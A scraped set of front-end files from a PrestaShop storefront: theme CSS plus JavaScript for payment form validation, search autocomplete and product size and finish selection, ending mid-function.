.product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_large_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_large_default{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_medium_default , .product_list.grid .ajax_block_product .pro_outer_box.oev_medium_default {max-width: 300px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_product_thumb , .product_list.grid .ajax_block_product .pro_outer_box.oev_product_thumb {max-width: 380px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_small_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_small_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 600px;}.images-container{margin-left: auto;margin-right:auto;}.images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default_2x{max-width: 1200px;}.featured_categories_item .pro_outer_box.category_default{max-width: 485px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 485px;}.featured_categories_item .pro_outer_box.fb_category_default{max-width: 240px;}.featured_categories_item .pro_outer_box.home_default{max-width: 200px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}.featured_categories_item .pro_outer_box.oev_category_default{max-width: 380px;}.featured_categories_item .pro_outer_box.oev_large_default{max-width: 600px;}.featured_categories_item .pro_outer_box.oev_medium_default {max-width: 300px;}.featured_categories_item .pro_outer_box.oev_product_thumb {max-width: 380px;}.featured_categories_item .pro_outer_box.oev_small_default{max-width: 80px;}.featured_categories_item .pro_outer_box.small_default{max-width: 105px;}body{font-family:"Montserrat", Tahoma, sans-serif, Arial;}body{font-size: 16px;}.price,#our_price_display,.old_price,.sale_percentage{font-family:"Montserrat", Tahoma, sans-serif, Arial;}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{font-family:"Arial", Tahoma, sans-serif, Arial;font-weight:700;}.style_wide .ma_level_1{font-family: "Montserrat";}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{/*text-transform: capitalize;*/font-family: "Montserrat";}.st-menu-title{text-transform: capitalize;font-family: "Montserrat";}.title_block .title_block_inner, .page_heading {font-size: 2rem;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Montserrat";font-size: 16px;}#st_mobile_menu .mo_ma_level_0{text-transform: uppercase;font-family: "Montserrat";}.style_wide .ma_level_1{text-transform: uppercase;}.style_wide .ma_level_1{font-family: "Montserrat";}.style_wide .ma_level_1{font-size: 14px;}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{font-family: "Montserrat";}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item{font-size: 14px;}.mv_item{font-family: "Montserrat";}#st_mega_menu_column_desktop .ma_level_0{font-family: "Montserrat";}.product_name_wrap .product_name{font-family:"Arial";}.product_name_wrap .product_name{font-size: 26px;}.product_name_wrap .product_name{text-transform: uppercase;}.product_name_wrap .product_name{color: #1a1a1a;}#footer .title_block .title_block_inner{/*font-size: 14px;*/}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #48586F;}.title_style_3 .flex_child{border-bottom-width:0px;}#footer-primary .title_block .title_block_inner{color: #1a1a1a;}#footer-secondary .title_block .title_block_inner{/*color: #1a1a1a;*/}#footer-tertiary .title_block .title_block_inner{color: #1a1a1a;}body,a.text_color, a:focus{color: #1a1a1a;}a,.link_color, 
        .dropdown_tri,
        .checkout-step .sttab_2_1 .nav-tabs .nav-link{/*color: #48586F;*/}.ajax_block_product .s_title_block a{color: #48586F;}a:focus,a:hover, 
            a.link_color:focus, 
            a.link_color:hover, 
            button.link_color:focus, 
            button.link_color:hover,
            .theme_color, a.theme_color:hover,
            .st_added,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:focus, .btn-link:hover{color: #5a687d;}a.text_color:hover{color: #5a687d;}.title_block a.title_block_inner:hover{color: #5a687d;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{/*border-bottom-color:#007fff;*/}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#007fff;}.ajax_cart_bag .amount_circle{color: #ffffff;}.ajax_cart_bag .amount_circle{background-color: #48586F;}.ajax_cart_bag .amount_circle{border-color: #48586F;}.btn-default{color: #ffffff;border-color:#48586F;background-color: #ff209b;}.btn-default:hover,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{color: #ffffff;border-color:#48586F;-webkit-box-shadow: none; box-shadow: none;background-color: #48586F;}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;color:#444444;}.btn,.hover_fly_btn{text-transform: capitalize;}.btn.ajax_add_to_cart_button, .btn.add-to-cart{color: #f0f0f0;background-color: #48586F;border-color:#007fff;}.btn.ajax_add_to_cart_button:hover, .btn.add-to-cart:hover{color: #ffffff;border-color: #007fff;background-color: #007fff;}#header_primary .top_bar_item .header_item, .checkout_mobile_bar_tri{color:#233154;}#top_bar .top_bar_item .header_item{color:#0a0000;}#header_primary .top_bar_item .header_item:hover,#header_primary .dropdown_wrap.open .dropdown_tri, .checkout_mobile_bar_tri:hover{color:#48586F;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{color:#8d2a00;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{background-color:#0a0100;}#st_header .dropdown_list li a:hover{color:#48586F;}#st_header .dropdown_list li a:hover{background-color:#ffffff;}#top_bar{background-color:#233154;}.nav_bar.vertical-s .top_bar_item:before,.nav_bar.horizontal-s .top_bar_item:before,.nav_bar.space-s .top_bar_item:before,.nav_bar.horizontal-s-fullheight .top_bar_item:before{background-color:#890600;}#horizontal_filters.stuck{background: #ffffff;background:rgba(255,255,255,0.95);}#st_mega_menu_wrap .ml_level_0.current .ma_level_0{background-color:#ffffff;}#top_extra_container{background-color:#ffffff;}#st_mega_menu_container.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_mega_menu_container.stuck #top_extra_container{background:transparent;}#st_mega_menu_wrap .stmenu_sub{border-top-width:0px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}.boxed_megamenu #st_mega_menu_wrap{border-bottom-width:0px;}#header_primary #st_mega_menu_wrap{border-bottom-width:0px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#48586F;}#st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#48586F;}.ma_level_1{color:#1a1a1a;}.ma_level_2, .mu_level_3 a.ma_item{color:#1a1a1a;}.ma_level_2:hover, .mu_level_3 a.ma_item:hover{color:#48586F;}#st_mobile_menu .mo_ma_level_0,#st_mobile_menu a.mo_ma_level_0{color:#1a1a1a;}#st_mobile_menu .mo_ml_level_0{background-color:#fcfcfc;}#st_ma_0{ text-align: left; }#footer-primary, #footer-primary a, #footer-primary .price, #footer-primary .old_price{color:#48586F;}#footer-tertiary, #footer-tertiary a, #footer-tertiary .price, #footer-tertiary .old_price{color:#1a1a1a;}#footer-primary a{color:#48586F;}#footer-secondary a{color:#758bba;}#footer-tertiary a{color:#1a1a1a;}#footer-primary a:hover{color:#007fff;}#footer-secondary a:hover{color:#007fff;}#footer-tertiary a:hover{color:#1a1a1a;}#footer-bottom,#footer-bottom a{color:#ffffff;}#footer-bottom a:hover{color:#48586F;}#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}.header-container #st_header{background-color:#ffffff;}#st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}body#index .transparent-header #st_header{background:rgba(255,255,255,0.85);}#st_mega_menu_container.stuck, #st_header.stuck, body#index .transparent-header #st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_header.stuck, #top_extra #st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); box-shadow: 0px 1px 0px rgba(0,0,0,0.1); }#st_header .wide_container,#top_extra .wide_container{background-color:#ffffff;}#footer-primary{/*background-color:#ffffff;*/}#footer-secondary{background-color:#233154;}#footer-tertiary{background-position: right top;}#footer-bottom{background-position: right top;}#footer-bottom .wide_container{border-top-width:1px;border-top-style: solid;}#footer-bottom, #footer-bottom .wide_container{border-top-color:#d7d7d7;}#footer-bottom{background-color:#18243e;}#footer-bottom .wide_container{background-color:#ffffff;}#st_header #header_primary_container{height: 78px;}.fto-glyph.icon_btn:before{ content: "\e73d"; }.fto-adjust.icon_btn{ display: none; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e818"; }.fto-user.icon_btn:before{ content: "\e850"; }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_name{ /*color: #1a1a1a;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .pro_more_info .mobile_tab .st_open .mobile_tab_name{ /*color: #48586F;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_title{/* background-color: #f4f5f6; */}.pro_more_info .mobile_tab .mobile_tab_name{ padding-left: 8px; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: #f4f5f6; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .accordion_more_info .mobile_tab .st_open .mobile_tab_title{ /*background-color: #f4f5f6; */}body#index .header-container{ margin-bottom: 7px; }.general_top_border,
            .general_bottom_border,
            .general_right_border,
            .general_border,
            hr,
            .form-control,
            .bootstrap-touchspin .form-control,
            .category-top-menu ul li,
            .product_list.grid .product_list_item,
            .product_list.list .product_list_item,
            .steasy_divider_item,
            .bootstrap-touchspin .btn-touchspin,
            .product-features dl.data-sheet,
            .pro_column_box,
            .input-group-with-border,
            .from_blcok,
            .checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
            .checkout-step .sttab_2_1 .nav-tabs,
            .checkout-step .sttab_2_1 .tab-pane-body,
            .base_list_line .line_item,
            .checkout-step,
            .card,.card-footer,.card-header,
            .table-bordered, .table-bordered thead th, .table-bordered th, .table-bordered td,
            .list-group-item,
            .mo_ml_level_0, .mo_sub_li,
            .mobile_tab .tab-pane,
            .modal-header,
            .dropdown_list .dropdown_box,
            .dropdown_list .dropdown_list_ul li,
                    .box,
                    .categories_tree_block li,
                    .content_sortPagiBar .sortPagiBar,
                    .bottom-pagination-content,
                    .pb-center-column #buy_block .box-info-product,
                    .product_extra_info_wrap,
                    .box-cart-bottom .qt_cart_box,
                    .pro_column_list li, 
                    #blog_list_large .block_blog, #blog_list_medium .block_blog,
                    #product_comments_block_tab div.comment,
                    .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td,
                    #create-account_form section, #login_form section,
                    ul.footer_links,
                    #product p#loyalty,
                    #subcategories .inline_list li a.img img,
                    .tags_block .block_content a{ border-color: #48586F; }.products_sldier_swiper .pro_outer_box:hover .pro_second_box,.product_list.grid .pro_outer_box:hover .pro_second_box{/* background-color: #fafafa; */}.products_slider .swiper-button-tr .swiper-button{ color: #1a1a1a; }.products_slider .swiper-button-tr .swiper-button{ background-color: #999999; }.products_slider .swiper-button-tr .swiper-button:hover{ background-color: #555555; }.products_slider .swiper-button-tr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-tr .swiper-button.swiper-button-disabled:hover{background-color:#cccccc;}.products_slider .swiper-button-lr .swiper-button.swiper-button-disabled, .products_slider .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}.pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled, .pro_gallery_top_container .swiper-button-lr .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_bar_top{ height: 60px;}#st_header .shop_logo{/*width: 250px;*/}.pro_gallery_thumbs_vertical .swiper-container{height: 500px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.pro_gallery_thumbs_horizontal .swiper-slide, .pro_gallery_thumbs_grid .swiper-slide{width: 80px;}.ajax_block_product .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block a{font-size: 16px;}.ajax_block_product .s_title_block a{font-family:"Montserrat";}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 30px;}.login_form_block .btn-primary{color: #ffffff;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{color: #ffffff;}.login_form_block .btn-primary{background-color: #5a687d;border-color: #5a687d;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{background-color: #6b7889;border-color: #6b7889;}.checkout_left_column, .checkout_right_column{background-color: #ffffff;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}@media (max-width: 991px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 1160px;}
                    .images-container.pro_number_3{max-width: 1160px;}
                    .images-container.pro_number_4{max-width: 1160px;}
                    .images-container.pro_number_5{max-width: 1160px;}
                    .images-container.pro_number_6{max-width: 1160px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}
                }@media (max-width: 991px) {#footer .title_block,#footer .st_open .footer_block_content{ border-color: #48586F; }}.fb_cart_ddb .base_list_line.medium_list .line_item{
    min-height: initial !important;
}
.fb_cart_ddb .shoppingcart-list {
    position: relative;
    padding-bottom: 48px;
}
.fb_cart_ddb .shoppingcart-list .ddb_btn_container{
    position: absolute;
    bottom: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426
body_size: 1215
content:

var base_url=prestashop.urls.base_url,mess_error="Please check your credit card information (Credit card type, number and expiration date) ",mess_error2="Please specify your Full Name",re=/[^0-9]/g;function setCarriers(e,a,r,t,i,c){var o=prestashop.urls.base_url+"module/erpconnector/actions?process=sccarrier";$.ajax({type:"POST",async:!1,url:o,data:{carrier_id:r,sc_carrier_name:e,sc_account_number:a,po_number:i,is_ship_collect:c,erp_total_shipping:t},success:function(e){console.log(e)}})}$(document).ready((function(){var e="",a="",r="",t="",i="",c="";$(document).on("change",".payment_mthd_toggle",(function(){"new_card"==$(this).val()?($("#existing_card_id").val(""),$("#existing_card_id").attr("disabled","disabled"),$("#existing_card_id").addClass("fade_away"),$("#new_card_block").show()):"old_card"==$(this).val()&&($("#existing_card_id").removeAttr("disabled"),$("#existing_card_id").removeClass("fade_away"),$("#new_card_block").hide())})),$("#click_authorizeaim").click((function(e){e.preventDefault(),$("#click_authorizeaim").fadeOut("fast",(function(){$("#aut2").show(),$("#click_authorizeaim").fadeIn("fast")})),$("#click_authorizeaim").unbind(),$("#click_authorizeaim").click((function(e){e.preventDefault()}))})),$(document).on("click","#asubmit",(function(o){o.preventDefault(),showLoading();var l=$('select[name="delivery-option-select"] option:selected').attr("id"),n=$('select[name="delivery-option-select"] option:selected').text();$.trim(l.replace("$","")).split(",");i=$("#"+l).attr("data-ctype");var s='Failed to proceed due to following errors:<ul style="list-style-type:disc">';e=$("#sc_carrier_name").length>0?$("#sc_carrier_name").val():"",a=$("#sc_account_number").length>0?$("#sc_account_number").val():"",r=$.trim($("#total_shipping").text().replace("$","")),t=$("#po_number").val(),c="SHIP_COLLECT"==i?1:0;var d=$(".has-shippingerror").length;setCarriers(e,a,l,r,t,c);var _=0;return d>0?(_=1,s+='<li>Your shipment is not supported with the carrier "'+n+'"</li>'):""==e&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Please enter carrier name</li>",$("#sc_carrier_name").focus()):""==a&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Enter carrier A/C number</li>",$("#sc_account_number").focus()):$("#payment_method_old").is(":checked")?""==$("#existing_card_id").val()&&(_=1,s+="<li>Please  select a saved card to proceed</li>"):""==$("#fullname").val()?(_=1,s+="<li>"+mess_error2+"</li>"):validateCC($("#cardnum").val(),$("#cardType").val())&&""!=$("#x_card_code").val()?re.test($("#x_card_code").val())&&(_=1,s+="<li>Invalid CVV. Please enter a valid CVV to proceed</li>"):(_=1,s+="<li>"+mess_error+"</li>"),s+="</ul>",0==_?($("#auth_validation_error").html(""),$("#auth_validation_error").hide(),$("#authorizeaim_form").submit()):(HideLoading(),$("#auth_validation_error").show(),$("#auth_validation_error").html(s)),!1}))})),document.addEventListener("DOMContentLoaded",(function(e){paymentChooser()}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426
body_size: 1775
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
if(void 0===quick_search_as_size)var quick_search_as_size=6;if(void 0===quick_search_as_min)var quick_search_as_min=3;if(void 0===quick_search_as)var quick_search_as=!0;function productConfig(t){$(t).find("#quantity_wanted").TouchSpin({verticalbuttons:!1,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6})}$(document).ready((function(){quick_search_as&&$(".search_widget").each((function(){var t=$(this).data("search-controller-url"),a=$(this).find(".search_results"),e=$(this).find(".search_more_products"),i=$(this).find(".search_widget_btn");$(this).find(".search_widget_text").devbridgeAutocomplete({noCache:!0,paramName:"s",params:{resultsPerPage:quick_search_as_size,is_ajax_search:1},dataType:"json",minChars:2,appendTo:a,triggerSelectOnValidInput:!1,showNoSuggestionNotice:!0,noSuggestionNotice:$(".search_no_products").html(),serviceUrl:t,onSearchStart:function(){i.addClass("active")},onSearchComplete:function(){i.removeClass("active")},transformResult:function(t){if(void 0!==t.categories)var a=t.categories.concat(t.products);else a=t.products;return{suggestions:$.map(a,(function(t){return{value:t.name,data:t}}))}},beforeRender:function(t,a){a.length==quick_search_as_size&&$(t).append(e.clone())},formatResult:function(t,a){var e='<div class="'+(t.data.is_category?"":"js-product-miniature")+'"  data-id-product-attribute="0" data-minimal-quantity="1" '+(t.data.is_category?"":"data-id-product="+t.data.id_product)+'><a href="'+(t.data.is_category?t.data.link:"javascript::void(0)")+'" title="'+t.data.name+'" rel="nofollow" class=" '+(t.data.is_category?"":"quick-view")+' search_product_row flex_container">';return t.data.cover&&void 0!==t.data.cover.bySize?e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+t.data.cover.bySize.small_default.url+'"  class="image-seach-suggetion" width="'+t.data.cover.bySize.small_default.width+'" height="'+t.data.cover.bySize.small_default.height+'"/>':e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+prestashop.urls.base_url+'/img/404.gif" class="image-seach-suggetion" width="100" height="120"/>',e+='<div class="search_product_name flex_child search_result_item">'+t.data.name+"</div>",e+='<div class="search_product_price search_result_item price">'+(t.data.has_discount?t.data.price:t.data.regular_price)+"</div>",e+="</a></div>"}})})),$(document).on("click",".search_more_products",(function(t){$(this).closest(".search_widget").find("form").submit()}))})),$(document).on("click",".search_widget .quick-view",(function(t){t.preventDefault();var a=$(t.target).closest(".js-product-miniature").data();let e={action:"quickview",id_product:a.idProduct,id_product_attribute:a.idProductAttribute};$.post(prestashop.urls.pages.product,e,null,"json").then((function(t){$("input[name='qty'][id='quantity_wanted']").attr("id","quantity_wanted_rel"),$("body").append(t.quickview_html);var a="#quickview-modal-"+t.product.id+"-"+t.product.id_product_attribute;$(a).modal("show"),productConfig(a),$(a).on("hidden.bs.modal",(function(){$("input[name='qty'][id='quantity_wanted_rel']").attr("id","quantity_wanted"),$(a).remove()}))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426
body_size: 6353
content:
var sa_product = "";
var is_dom_load = false;
$(document).ready(function() {
    if($("div#subcategories").is(":visible")){
        
        getProductPrices();
    }   
    $(window).on('popstate', function(event) {
	if(!$("div#subcategories").is(":visible")){	//prevent reload for category-list page
        window.location.reload();
	}
    });
    var $urlSkuValue = $("input[name=sku_filter]").val();
    if($urlSkuValue !== undefined && $urlSkuValue.length != 0) {
        getProductBySku();
    } else {
        is_dom_load = true;
		$("#size-select").prop("selectedIndex", 1);
		$("#size-select").trigger("change");
    }
    // if ($('#productCommentCategoryId').length && $('#productCommentURL').length) {
    //     jQuery.post($('#productCommentURL').val(), {"id_category": $('#productCommentCategoryId').val(), "action": "get_comments"}, function(data){
    //         jQuery("#product_comments").html(data);
    //         $('input.star').rating();
    //         var review_overview = $(data).find(".review_overview")[0].outerHTML;
    //         if(review_overview){
    //             $(".cat-prod-review-overview").html(review_overview);
    //             var rating_text = $(".cat-prod-review-overview .review_overview").text();
    //             var stars = parseInt(rating_text.split("OUT")[0].replace(/[^0-9. ]/g, "")); //get number of stars from text
    //             $(".cat-prod-review .star:lt("+stars+")").addClass("star_on");
    //         }
    //         var avgtotal = $(review_overview).data("cmnote");

    //         if(parseInt(avgtotal) == 0){
    //             $(".fb-cat-review").hide();
    //             $("#add_rewview_0").show();
    //         }
    //     });
    // }
    jQuery("#our_price_display").html("");
    $("#add_to_wishlist").hide();

    initialiseUpDown();
//    $('#thumbs_list').serialScroll({
//        items:'li:visible',
//        prev:'#view_scroll_left',
//        next:'#view_scroll_right',
//        axis:'x',
//        offset:0,
//        start:0,
//        stop:true,
//        onBefore:serialScrollFixLock,
//        duration:700,
//        step: 2,
//        lazy: true,
//        lock: false,
//        force:false,
//        cycle:false
//    });

    $('#thumbs_list').trigger('goto', 1);// SerialScroll Bug on goto 0 ?
    $('#thumbs_list').trigger('goto', 0);

    var serial_scroll_rs;
    $(window).resize(function(){
        clearTimeout(serial_scroll_rs);
        serial_scroll_rs = setTimeout(function() {
            $('#thumbs_list').trigger('goto', 0);
            serialScrollFixLock('', '', '', '', 0);
        }, 100);
    });

    $('#views_block li a').hover(
        function(){displayImage($(this));},
        function(){}
    );

    $('.thickbox').fancybox({
        type: 'image',
        'hideOnContentClick': true,
        'transitionIn'  : 'elastic',
        'transitionOut' : 'elastic',
        'beforeLoad' : function(){
           // if(st_responsive && $(window).width()<=980)
            //    return false;
        },
        'onStart' : function(){
          //  if(st_responsive && $(window).width()<=980)
            //    return false;
        }
    });

    $(".quantity_wanted").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode == 65 && ( e.ctrlKey === true || e.metaKey === true ) ) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $('#view_full_size, #image-block img').click(function(){
        $('#views_block .shown').click();
    });

    $("#add-to-cart-btn").closest("p#add_to_cart").click(function(){
        validateAddToCartFields();
    });

});

function getProductBySku() {
    var url = $("input[id=productCommentURL]").val();
    var urlSkuValue = $("input[name=sku_filter]").val();

    jQuery.post(url, {"action": "get_sku_details", "sku": urlSkuValue}, function(data){
        var result = JSON.parse(data);
        var idCategory = result[0].id_category;
        var selected_size = result[0].size;
        var selected_finish = result[0].finish;
        var shop_id = result[0].shop_id;

        $('#size-select').val(selected_size);
        getFinishes(url, shop_id, idCategory, selected_size, selected_finish);
    });
}

function initialiseUpDown(){
    $('.plus_op, .minus_op').unbind('click');

    $('.plus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 0;
        if (!qty_item.data('qty')) {
            qty_item.data('qty', qty);
        }
        qty_item.val(qty + 1);
        return false;
    });
    $('.minus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 1;
        if (qty > 1) {
            if (!qty_item.data('qty')) {
                qty_item.data('qty', qty);
            }
            qty_item.val(qty - 1);
        }
        return false;
    });
}

function getFinishes(url, id_shop, id_category, selected_size, selected_finish = false){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#size-loader").toggleClass("hidden", false);
    jQuery("#related-products").fadeOut("slow");
    var options = "<option value='0'>--SELECT FINISH --</option>";
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#our_price_display").html("");
    jQuery("#procure_method").html("");
    jQuery("#product_page_product_id").val("");
    jQuery("#finish-select").html(options);

    toggleAddToCartButton();
    validateAddToCartFields();

    if(selected_size == "0"){
        jQuery("#size-loader").toggleClass("hidden", true);
        return;
    }
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_finishes", "size": selected_size}, function(data){
        jQuery.each(JSON.parse(data), function(i, v){
            options += '<option value="'+v.finish+'">'+v.finish+'</option>';
        });
        jQuery("#finish-select").html(options);
        jQuery("#size-loader").toggleClass("hidden", true);
        if(selected_finish){
            $('#finish-select').val(selected_finish);
            getProduct(url, id_shop, id_category, selected_finish);
        } else if(is_dom_load){
            is_dom_load = false;
		$("#finish-select").prop("selectedIndex", 1);
		$("#finish-select").trigger("change");
        }
    });
}
function getProductPrices(){
    let thisUrl = '/module/fbcustomizations/actions';
    let categoryIds = document.getElementsByClassName('subcategory-price-range');
    let categoryArray = [];
    for(let i = 0; i < categoryIds.length; i++){
        categoryArray.push(categoryIds[i].getAttribute('value'))
    }
    
    jQuery.post(thisUrl, {"category_id":categoryArray, "action":"get_all_products"}, function(data){
        
        jQuery.each(JSON.parse(data), function(i, v){
            
